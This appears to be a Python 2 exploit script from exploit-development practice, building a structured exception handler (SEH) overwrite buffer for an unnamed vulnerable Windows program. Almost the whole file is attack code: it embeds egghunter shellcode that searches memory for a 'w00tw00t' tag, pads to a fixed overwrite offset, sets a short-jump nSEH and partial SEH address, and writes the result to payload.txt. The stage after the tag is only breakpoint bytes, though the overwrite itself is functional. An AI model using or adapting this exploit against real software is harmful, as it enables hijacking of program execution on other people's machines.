 import struct
egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7")
padding = "A" * 4
padding += "w00tw00t"
padding += "\x90" * 8
padding += "\xcc" * 10
padding += "A" * (496 - len(padding))
padding += egghunter
padding += "A" * (620-len(padding))
nseh = struct.pack("<I",0x80eb9090)
seh = "\x13\xc0\x40"
payload = padding + nseh + seh
with open("payload.txt","wb") as file:
    file.write(payload)
    file.close()
print "[*] payload.txt ready to be used"